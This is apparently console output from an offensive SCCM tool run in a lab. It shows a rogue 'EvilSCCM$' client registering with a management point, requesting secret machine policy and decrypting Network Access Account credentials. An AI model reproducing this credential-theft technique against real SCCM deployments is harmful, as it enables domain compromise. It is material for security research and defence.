 [+] Discovering local properties for client registration request
[+] Modifying client registration request properties:
      FQDN: newdevice
      NetBIOS name: newdevice
      Authenticating as: EvilSCCM$
      Site code: P01
[+] Sending HTTP registration request to MECM.sccm.lab:80
[+] Received unique SMS client GUID for new device:

    GUID:44BD7947-E340-4290-B03F-0B9E6D88B34F

[+] Obtaining Full Machine policy assignment from MECM.sccm.lab P01
[+] Found 43 policy assignments
[+] Found policy containing secrets:
      ID: {c0c1ced1-f87a-4894-a9a1-44bbfb92eeb8}
      Flags: RequiresAuth, Secret, IntranetOnly, PersistWholePolicy
      URL: http://<mp>/SMS_MP/.sms_pol?{c0c1ced1-f87a-4894-a9a1-44bbfb92eeb8}.2_00
[+] Adding authentication headers to download request:
      ClientToken: GUID:44BD7947-E340-4290-B03F-0B9E6D88B34F;2024-04-15T18:32:14Z
      ClientTokenSignature: 6F955167F1E41EA475833AF120F056B83DE763F9CA1B7B454FD20129FA8D57B470F1E97E6D9EBE
A2AA569DCB99D6FC1F210C5C95618B13711986AC753E81E82D4C71F5C2BBA24C3B17F5D010C553D4EDBD356AC6878A4A4841F25C2C
5A02CE10848279E5F0F07A707A051E9ABDD9731E2307BDFB59D1397C1FCAD69AC38AABCBF8F105
[+] Received encoded response from server for policy {c0c1ced1-f87a-4894-a9a1-44bbfb92eeb8}
[+] Successfully decoded and decrypted secret policy
[+] Decrypted secrets:

NetworkAccessUsername: sccm.lab\sccm-naa
NetworkAccessPassword: 123456789
NetworkAccessUsername: sccm.lab\sccm-naa
NetworkAccessPassword: 123456789